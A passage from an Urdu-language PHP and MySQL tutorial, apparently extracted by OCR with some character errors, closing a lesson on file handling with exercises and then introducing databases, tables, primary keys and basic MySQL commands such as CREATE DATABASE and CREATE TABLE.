میں۔جب آپاس سکر پٹ سے فائلupload کریں گےتووہ upload -> user\_files کےفولڈر میں محفوظ ہوگی۔

آج کے سبق میں آپ نے فائلزاورڈائر یکٹریز کے ساتھ کام کرناسکھا۔امیدکرتاہوں کہ آج کاسبق آپ کو پسندآ یاہوگا۔اگرکوئی نلطی ہوئی ہوتو معافی حاجتا ہوں۔اب مجھےاجازت دیں،اپناخیال رکھیںاور پریکٹس بھی جاری رکھیں۔اللہ حافظ۔ (آپ نے ابھی جانانبیں ہے کیونکہ پنچاس ورکشاپ کوبھی کرناہے۔جس کامقصدصرف یہ ہے کہ آگی پریکش ہوجائے)



### حصةأول

سوال نمبر1: کیامیں ہمیشہ اپنے سکر پٹ کیexecution کوروک دیا کروئی فائلkreading یا writing کیلئےopen نہیں ہوتی؟ سوال نمبر2: وہ کونسافنکشن ہے جسکے ذریعے ہم معلوم کرتے ہیں کہ آیاایک فائل اس لوکیشن پرموجود ہے کہ نہیں؟ سوال نمبر3: كسى فأمّل كاسائز كيسے معلوم كرتے ہيں؟ سوال نمبر 4: سمسي فأمّل كوكلوكنے كيليّے ہم كونسافنكشن استعمال كرتے ہيں؟ سوال نمبر5: اگر کسی فائل سے ایک لائن کا ڈیٹاread کرنا ہوتو کونسافنکشن استعال کریٹے؟ سوال نمبر6: كسي فأمّل ميس ايك لائن write كرنے كيليئے كونسافنكشن استعمال ہوتا ہے؟ سوال نمبر7: ڈائریکٹری کوread کرنے کیلئے PHP کونسافنکشن فراہم کرتی ہے؟

#### حصه دوم

ہنز ایک فارم بنا کیں جہاں یوز را پنانام لکھےگااور سمٹ کرنے پرائکانام ایک text فائل میں نئی لائن پر save ہوجائے۔ ینز ایک پروگرام بنائیں جواس فائل سے ڈیٹا کو read کرکے براؤزر پرالگ الگ لائنوں میں پرنٹ کرے۔نیز اس فائل کا سائز اورائمیس لائنوں کی تعدادبھی آخرمیں پرنٹ کرے۔(جوفائل آپ نے حصہ دوم کے مشق نمبر 1 میں بنائی ہے ) ینز ایک گرافیکل Hit Counter بنائیں۔(اشارے : 0 سےلیکر9 تک ہندسےایک خوبصورت سےفونٹ میں فوٹوشاپ میں کھیں اور ہرایک کو الگ الگ save کریں۔ مثلاً: 0.gif۔ ، 1.gif۔ ۔۔۔۔۔۔۔۔9.gif۔ counter۔ فائل کا ڈیٹا ریڈ کرنے کے بعد ایک loop میں ان images کو<img> کے ٹیگ سے پرنٹ کردیں۔باقی لا جک آپ نے خود بناناہے )

> شڪيل محمد خان shakeel599@gmail.com ............

پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی سولویں کلاس میں خوش آمدید اسلام عليم

جی دوستوں ! اب تک آپ نے پی انچ پی کے مختلف خدوحال کے بارے میں تفصیل سے پڑھااور میں امیدکرتا ہوں کہ اب تک جو کچھ ہم نے پڑھاوہ سب آپ کو بجھ آگیا ہوگا۔اب ہم اس کورس کے دوسرے جھے(MySQL) کی طرف بڑھ رہے ہے۔اس جھے میں آ پکو پی انکچ پی کے ساتھ مائى سيكول کو استعال کرناسکھایا جائے گا۔جیسے کہ آپ کومعلوم ہے کہ ایک2 dynami ویب سائٹ بنانے میں ایک ڈیٹا ٹیں اہم کردارادا کرتا ہے جہاں آپ کے سائٹ کامختلف ڈیٹامحفوظ ہوتاہے جیسے کہ آ کیےسائٹ کے یوزرز کا ڈیٹا، مختلف پیچوں کےContents،سائٹ سیننگز،مینوز وغیر ہوشامل ہوتے ہیں۔ڈیٹا مینگ الگ سے ایک بہت بڑامضمون ہے جس پر ینٹلڑ وں کتابیں موجود ہیں اور ہم اسکوتفصیل سے کورنہیں کر سکتے بلکہ اسکی بنیادی چیز وں کے بارے میں پڑھیں گےاور جب آپ کو کچھآ ئیڈیا ہوجائے تواگے پڑھنے میں دشواری نہیں ہوگی۔

کھ ڈیٹا <del>نی</del>ں کیے کہتے ہیں؟ ڈیٹا ہیں کی اصطلاح بہت سے جگہوں پراستعال ہوتا ہے مگر ہم جس ڈیٹا ہیں کی بات کررہے ہیں اسکامطلب ہے" ڈیٹا کااپیاذ خیرہ یا مجموعہ جوایک منظم طریقے ہے محفوظ ہواہوتا ہے "۔ڈیٹا ہیں اس کنٹینر کا نام ہے جوڈیٹا کے مجموعے پر شتمل ہوتا ہے۔جیسے کہ ایک کیبنٹ (حجوثی الماری) میں دراز ہوتے میں اور ہر دراز میں مختلف فائلیں پڑی ہوتی میں بالکل اسی طرح ایک ڈیٹا میں میں مختلف ٹیبلوں میں ڈیٹامحفوظ ہوتا ہے۔

کھ ٹیب<u>ل کے کہتے ہیں</u>؟

ایک ٹیبل ڈیٹا ہیں کےاندرایک فائل کی طرح معلومات محفوظ کرنے کیلئے استعال ہوتا ہے جیسے کہ یوزر کی معلومات وغیرہ وغیرہ۔ایک ٹیبل میں ایک خاص قسم کا ڈیٹا،لسٹ کی شکل میں محفوظ ہوتا ہے۔خاص قسم سے مراد، چیسے کہ ہم کسٹمرز کی اس اور آر ڈرز کی معلومات کوایک ٹیبل میں نہیں رکھتے بلکہ انکوالگ الگ ٹیبلز میں محفوظ کرتے ہیں۔ڈیٹا ہیں میں ہڑنیبل کاایک خاص نام ہوتا ہےجس سے ہم اسکوشناخت کرتے ہیں۔ڈیٹا ہیں میں ایک ہی نام کے دوٹیپلز نہیں ہوسکتے نہ ہی ہم بناسکتے ہیں۔ہڑٹیبل کی کچھ خاص صفات ہوتی ہیں جو دامنع کرتے ہیں کہ اسمیں ڈیٹا کیسےسٹور ہوگا ٹیپل،کالمز اورروز پر مشتمل ہوتا ہے یا کالمزاورروز کے ملاپ سے جوگریڈ یاشیٹ بنیاہاسکوٹیبل کہتے ہیں یٹیبل میں ایک سنگل فیلڈکوکالم کہتے ہیں جہ کاایک خاص نام ہوتا ہےاور جب ہم <sup>سم</sup>ی ٹیبل میں ایک کالم بناتے ہیں تواسکا ڈیٹا ٹائپ بھی متعین کرتے ہیں کہ آئیس ک<sup>ے</sup> کا ڈیٹا پھوٹا ۔ان ڈیٹا ٹائپس پرہم بعد میں بات کرتے ہیں۔رو (row) سے مرادٹیبل میں ایک سنگل ریکارڈ یا ریکارڈ کی ایک قطار ٹیبل میں ایک روپرایک ریکارڈ سٹور ہوتا ہے۔ مثلاً یوزرکی ایک ٹیبل میں ہر یوزرکا ریکارڈ الگ الگ روز پر محفوظ ہوتا ہے۔ ٹیبل کی ایک مثال:

 $Table -$ 

Columns



ىيايك نيىل كى مثال ہے جو4 كالمز اور 3 روز پر شتل ہے۔ ہرروپرالگ الگ يوزر كار پكارڈ محفوظ ہے۔ ہڑ ييل ميں ايك كالم ايسا ہوتا ہے جور پكارڈ زميں كسى روکوشناخت کرنے اور یکی (unique) بنانے کیلئے استعمال ہوتاجسکو Primary Key کہتے ہیں۔مثلاً اوپر کی مثال میں id کا کالم اس مقصد کیلئے بنایا گیا ہے جسکی ویلیو ہر رو پرunique ہو گی اور ہہ ایک primary key ہے۔ہم کسی ٹیبل میں اُس کالم کو primary key بناتے ہیں جسکی ویلیو duplicate ہونے کا خدشہ نہ ہواور نہ ہی ہم اس کالم میں ویلیوز کی duplicate کر سکتے ہیں کیونکہ اسکی ویلیو ہمیشہ unique ہوگی۔ مثلاً اوپر کی ٹیبل میں ہمemail کو بھی primary key بناسکتے ہیں کیونکہ ہرایک یوزرکاای میلunique ہوتا ہے۔primary keyکے ذریعے ہم دویا زیادہ ٹیبلوں کا تعلق بھی قائم کر سکتے ہیں جسکوrelationship کہتے ہیں جس پر ہم بعد میں بات کرینگے۔فرض کریں ہمارے پاس اوپر والی ٹیبل میں1000 ریکارڈ ز بیںاورائییں ہم shahid یوزر کے ریکارڈ کو حتم کرنا جاہتے ہیں تواسکے لئے ہمیں کیے پتہ چلے گا کہا کاریکارڈ کس روپرموجود ہے،آپ کاجواب یقیناً یہی ہوگا کہا کیbidسے کیونکہ primary key ہےاوراسیس موجودر ایکارڈunique ہوتا ہے جوایک روکوشناخت کرتا ہے۔ ، مائی سیکول کا تعارف

جیسے کہ آپ نے پہلے پڑھاتھا کہ مائی سیکول ایک بہت ہی فاسٹRDBMS) Relational Database Management system بلٹی یوزر، ملٹی تقریلہ،اوپن سورس ڈیٹا ہیں سرور ہے جو Michael "Monty" Widenius نے1995-96 ءمیں بنایا تھا۔2000ء میں یہ دوقتم کے لائسنس کے ساتھ ریلیز ہواجسمیں GNU Public License)GPL) کے تحت عام لوگوں کومفت میں استعال کرنے کی اجازت دی گئی جواسکی مقبولیت بلندی پر لے گیا۔ جو کمپنی مائی سیکول کو بنارہی ہےا کا نام MySQL AB ہے۔05-2004ء میں MySQL AB کے اندازے کے مطابق مائی سکول کی تقریباً چارملین انسٹالیشنز مختلف جَکہوں پر ہوئی ہےاور ہرروز انکے سائنس سے مائی سیکول کی تقریباً 35,000 ڈاؤن لوڈ ز ہوتے ہیں۔مائی سکول کی کامیابی کارازصرف یڈبیس کہ مفت ہے (بہت سارےاورڈ یٹانیسسز بھی ہیں جومفت اوراو پن سورس ہیں ) بلکہ بیاقابل اعتاد، بہترین کارکردگی ، تیز ترین اورز بردست خدوحال کی دجہ سے مقبول ہوا۔اس نے کئی دفعہALinux Journal Readers Choise Award جیتا ہے۔ مائی سیکول کی خصوصیات میں سب نمایاں اسکی سپیڈ ہے ۔eWEEK نے مختلف ڈیٹا میسسز جن MySQL, Oracle, MS SQL IBM DB2,Sybes ASE شامل تھے، کے پرفامنس کا ایک موازنہ کیا جسمیں MySQLاور Oracle کے درمیان اچھی پرفامنس اور scalability پر ٹائی پڑھ گیا۔مائی سیکولscalable ہے، ہزاروں ٹیپلز اورکروڑ وں قطاروں پر شتمل ڈیٹا کوقا بور کھنے کی صلاحیت رکھتا ہے۔

## ، کلائٹٹ،*سر ورڈیٹا*بیں:

MySQL ایک کلائٹ سرور ڈیٹا میں ہے۔اصل میں DBMSs کے دوقشمیں ہوتی ہیں۔1:شیئر ڈ فائل میں، 2: کلائٹ سرور۔ پہلےقشم میں جو ڈیٹا بیسسز ہوتے ہیں وہ ایک ڈسک ٹاپ اپلی کیشن کے ساتھ استعال ہوتے ہیں جیسے کہ MS ACCESS اور FILE MAKER -اورعمومأ بائى اينڈ پر استعال نہیں ہوتے۔ڈیٹانیسسز جیسے کہ MySQL, Oracle اور Microsoft SQL Server کلائٹ سرورڈیٹانیسسز میں جسکے دوھے ہوتے ہیں۔ پہلاا یک server سافٹ ویئر ہوتا ہے جو کہ ڈیٹا کو access کرتا ہے (جیسے کہ ڈیٹا کوڈالنا،حاصل کرنا ب<sup>جتم</sup> کرنا یااپ ڈیٹ کرنا )سب اسکی ذمہ داریاں ہوتی ہیں۔جس کمپیوٹر پر بیسافٹ ویئرانسٹال ہوا ہوتا ہےاسکوDatabase Serve کہتے ہیں۔

جس کمپیوٹر سے ڈیٹا ہیں سرورکوکوٹی request تی ہےاس پرایک کلائٹ مافٹ ویئرانسٹال ہوتا ہے۔مثلاًا گرمچھے ڈیٹا ہیں ہےcustomers کیاسٹ حاییے تو کلائٹ ،سرورکوایکrequest سنڈ کرتا ہےاور پھر سروراسrequest کو پروسس کرتا ہے،ڈیٹا کوسورٹ کرتا ہے فلنر کرتا ہےاوروالپس کلائٹٹ کو response میں بھیجتا ہے۔

مائی سکول کا سر درسافٹ ویئر ہم لوگلی بھی انسٹال کر سکتے ہیں یاا یک ریمورٹ سر در کے ساتھ بھی کنکٹ ہوسکتے ہیں ۔جب ہم XAMPP انسٹال کرتے ہیں تو MySQL سرورخود بخود ہمارے پاس انسٹال ہو جاتا ہے جسکی سروس ہم XAMPP کے کنٹرول پلینل سے چلا سکتے ہیں۔کلائٹ<br> MySQL پچھڈولز فراہم کرتا ہےاورہم ویب اپلی کیشنز بنانے والےلینکو یجز بھی استعال کر سکتے ہیں جسے کہ (PHP)۔مائی سیکول کے ساتھ ایک کما تڈ لائن کلائٹ پوکیلٹی بھی آتی ہے جسکو mysql کہتے ہیں اور مائی سیکول کے binفولڈر میں موجود ہوتا ہے جسکے ذریعے ہم SQL کے کیوریز چلا سکتے میں ۔اسکے علاوہ اورٹولز میں جیسے کہ mysqladminاور mysql query browser جو کہ ہم مائی سیکول کی ویب سائٹ سے ڈاؤن لوڈ کر سکتے میں۔mysqladmin) یک گرافیقل یوزرانٹرفیس فراہم کرتا ہے جسکے ذریعے ہم مائی سیکول کے یوزرز ، ڈیٹا میسسز ،سرویسز وغیرہ کنٹرول کر سکتے ہیں یہ mysql query browswer بھی ایک کلاسَٹ طور پراستعال کر بجتے ہیں جوگرافییکل انٹرفیس فراہم کرتاہے جہاں سے ہم مائی سیکول کے کما تذ زکو رن کر سکتے ہیں۔

# **⊛ SQL(الیں کیوایل)**

SQL جو کہ ایس کیوایل یا سیکول بولا جا تا ہے Structured Query Language کا محفف ہے۔ یہ ایک لینگو نج ہے جوکسی ڈیٹا میں کے ساتھ بات چیت کرنے کیلئے استعال ہوتا ہے۔ یہ دوسرے لینکونجز جیسے ++C یا PHP کی طرح نہیں ہے بلکہ یہ چندلفظوں پر کام کرتا ہے۔ یہ خاص طور پرکسی ڈیٹا میں سے ریکارڈ حاصل کرنے جتم کرنے باتبدیل کرنے کیلئے استعال ہوتا ہے۔SQL کسی خاص ڈیٹا میں بنانے والی کمپنی کی ملکیت نہیں ہے بلکہ ہرایک SQL ،DBMS کوسپورٹ کرتا ہے۔اسلئے پالینگو نج سکھنے کے بعد آپ تقریباً ہرایک ڈیٹا ہیں کے ساتھ کام کرسکتے ہیں۔ بیا ایک بالکل آ سان لینگو نج ہے جوانگش کے چندالفاظ پر شتمل ہے۔

# کی مائی سیکول *کے ساتھ کا*م کرنا

اب ہم SQL کواستعال کرتے ہوئے MySQL میں کام کرینگے اور یہاں آ پکوSQL کے پچھ کمانڈ جنکو کیوری(Query) کہتے ہیں سکھایا جائے گا کیکن اس سے پہلے کہ ہم مائی سکول کوکوئی کمانڈ بھیجےا سکے ساتھ کعٹ ہونا ضروری ہے۔ MySQL سے کعٹ ہونے کیلئے تین چیزیں درکار ہوتی ہیں host, username, password۔اگرآپ نے الگ سے MySQL انسٹال کیا ہےتوانسٹالیشن کے دوران آپ نے ایک یوز راور پاس ورڈ بھی دیا ہوگا۔اگر آپ کے پاسXAMPP انسٹال ہےتوا کا یوز root اور پاس ورڈ خالی ہوتا ہے یعنیroot یوز ریرکوئی پاس ورڈنہیں ہوتا جبکہ host آپکا localhost ہوگا۔root یوزر کے پاس سب سے زیادہ اختیارات ہوتے ہیں اور یہ ایک قسم کا ایڈمنسٹریٹر ہوتا ہے۔جیسے کہ ہم نے پہلے پڑھا کہ MySQL ایک کمانڈ interpreter بھی مہیا کرتا ہے جسکے ذریعے ہم SQL کے کیوریز چلا سکتے ہیں اور یہ MySQL کے binکافولڈر میں mysql.exe کے نام سے موجود ہوتا ہے۔آپ سب سے پہلے XAMPP کے کنٹرول پلیٹل سے MySQL کو شارٹ کریں ۔اور پھر run میں cmd لکھیں۔ کمانڈ لائن پراس فولڈر میں جا ٹیں اگر آپ کے پاسXAMPP، C:\ ، کاڈرائیو پرانسٹال ہو۔

C:\xampp\mysql\bin>

C:\xampp\mysql\bin>mysql -uroot

لائن نمبر دومیںuroot- کا مطلب ہے کہ ہمrootپوزر سے لاگن کررہے ہیں،u- کا مطلبuser ہے۔اوراس پرکوئی پاس ورڈنہیں ہےا گرآپ نے root کوپاس ورڈالگا یاہوتو پھرآ پکوسپس دینے کے بعد پاس ورڈ بھی دیناہوگا۔چیسے کہ:

C:\xampp\mysql\bin>mysql -uroot -pabc

جہاں p- کا مطلب یاس ورڈ اور abc کی جگہ آ اپکا یاس ورڈ ہوگا۔انٹر کرنے کے بعد آپ کو MySQL میں خوش آ مدید کہا جائے گا اور مائی سیکول کا prompt کی کمانڈ کامنتظر ہوگا۔

Welcome to the MySQL monitor. Commands end with ; or  $\gtrsim$ Your MySQL connection id is 1 Server version: 5.0.45-community-nt MySQL Community Edition (GPL) Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql>

اب ہم یہاں سے MySQL کوکمانڈ زبیجیے گے۔ہر کمانڈ کے آخر میں ;سیمی کالن دیتے ہیں جس سے مائی سیکول کو پتہ چلے گا کہ یہاں پر کمانڈختم ہورہی ہےادراسکے بعدوہ آپ کوجواب دیگا۔مثلاً

mysql> SELECT NOW();

NOW() | 2009-01-30 13:48:07 |

پٹیٹمنٹ انٹرکرنے کے بعد بیہ موجود ہ ڈیٹ اینڈ ٹائم دیکھائے گا۔جیسے کہ:

ریزلٹ دیکھانے کے بعدآ خرمیں <prompt6 mysql دوبارہ آ کیےاگلے کمانڈ کا منتظر ہوتا ہے۔اب ہم ہی<sub>د</sub>دیکھتے ہیں کہ ہمارے پاس کتنے ڈیٹامیسز موجود ہیں یعنی اٹکی ایک اسٹ دیکھناجا ہتے ہیں تواسکے لئے شیٹمنٹ ککھیں:

mysql> SHOW DATABASES;  $\hat{X}$  output: Database information\_schema<br>phpmysql<br>mysql<br>forta coldfusion flex test

اس سے پہلے کہ ہم کسی ڈیٹا ہیں میں کام کریں اسکوسلکٹ کرناضروری ہے جو کہ ہم اسطرح کرتے ہیں:

mysql> USE mysql ; ☆ Output: Database changed

اب جب ہم نے ایک ڈیٹا ہیں سلکٹ کی ہم جاہیں گے کہ اسکےاندرموجوڈ ٹیپلز کولسٹ کی شکل میں دیکھیر



اب ہمhelp\_topic نیبل میں موجود کالمزکود کیجتے ہیں تواس کیلئے ہم اسطرح ککھیں گے۔



جی دوستوں آپ نے چند کمانڈ وں کودیکھااور آپ کوآ ئیڈیاہو گیا کہ SQL گنٹی آ سان لینگو نج ہےاورہم کیسےایک DBMS سے بات چیت کرتے ہیں۔ ، نیاڈیٹا *ٹیں بن*انا یقیناً کی ڈیٹا ہیں کے ساتھ کام کرنے کیلئے پیضروری ہے کہ پہلے آپ ایک ڈیٹا ہیں بنا کیں۔مائی سیکول میں نیا ڈیٹا ہیں بنانا بہت آ سان ہے۔ پیچے کی مثال میں ہم book\_store کے نام سے ایک ڈیٹا ہیں بناتے ہیں: mysql> CREATE DATABASE book store; ☆ Output: Query OK, 1 row affected (0.03 sec) ہم نے book\_store کے نام سےایک نیا ڈیٹا ہیں بنایا۔کسی ڈیٹا ہیں کا نام زیادہ 64ھ تروف پر مشتمل ہوسکتا ہے۔نام کےاندر فارورڈ سلیش، بیک سلیش یاڈاٹ استعال نہیں کر سکتے۔ ، نيائيبل بنانا اب جبکہ ہم نے ڈیٹا ہیں بنالیاہےاسمیں ٹیپلز بنانا بھی ضروری ہے۔(پہلے آپbook\_store کوسلیکٹ کریں)۔ٹیبل بنانا بھی بہت آ سان ہے مثلاً: mysql> CREATE TABLE authors (rec id INT AUTO INCREMENT PRIMARY KEY, author last VARCHAR(50), author first VARCHAR (50), country VARCHAR(50)); ☆ Output: Query OK, 0 rows affected (0.11 sec) یٹیبل حارکالمز پر مشتل ہے جسمیں پہلا کالم rec\_id ایک پرائمری کی ہےاوراسکوہم نے AUTO\_INCREMENT بھی دیاہوا ہے یعنی اس کالم میں ویلیو duplicate نہیں ہوگی اور ہر row کے انسرٹ ہونے پرائیس خود بخو دایک کااضافہ ہوگا جس سے ہے کالم uniqueرہے گا،اس کالم میں ہم خود سے کوئی ویلیوانسرٹ نبیں کرتے بلکہ اسکوسکیپ کرتے ہیں اور بیٹو دبخو د increment ہوتا ہے۔آپ دیکھ رہے کہ ہر کالم کے نام کے بعد ہم نے اعا ڈیٹا ٹائپ بھی بتایا ہے کہ اس کالم میں کس قسم کا ڈیٹا سٹورہوگاان پرہم اگے بات کرتے ہیں۔اب پیٹیننٹ لکھیں جس سے ہماراٹیبل ڈسپلے ہو جائے گا۔اس ٹیٹمنٹ میں DESC کامطلب DESCRIBE ہے۔آپ DESC کی جگہ DESCRIBE بھی استعال کر سکتے ہیں۔ mysql> DESC authors; ☆ Output:



نیاٹیبل بنانے کیلیئے سب سے پہلے create table لکھتے ہیں ایکے بعدٹیبل کا نام دیتے ہیں جیسے کہ author۔ایکے بعد بریکٹس کےاندر اسکے کالمز کا نام ادرا نکاڈیٹا ٹائپ دیتے ہیں جیسے کہ:

> (rec\_id INT AUTO\_INCREMENT PRIMARY KEY, author\_last VARCHAR(50), author first VARCHAR(50), country VARCHAR(50));

اس مثال میں lcountry vlauthor\_first ،author\_last ، rec\_id اور lcountry تکیل کے کالمز میں جنگے اگے اسکاڈیٹا ٹائپ بھی بتایا گیاہے کہ ان میں کس قسم کا ڈیٹاسٹورہوگا۔اس مثال میں ہم نے INT اور VARCHAR کااستعال کیااسکے ساتھ ساتھ پچھاور ڈیٹا ٹائپس بھی ہیں جو کہ مندرجہ ذیل ہیں۔

# ە مائى سكول ۋىيا ٹاپكىس

جس طرح ایک ویریبل کا ڈیٹاٹائپ ہوتا ہے بالکل ای طرح ایک ٹیبل میں ایک کالم کا ڈیٹاٹائپ ہوتا ہےاوراس کالم میں ڈیٹااس کے مطابق سٹورہوتا ہے۔ مائی سکول مندرجہ ذیل ڈیٹاٹا ٹپس فراہم کرتاہے:



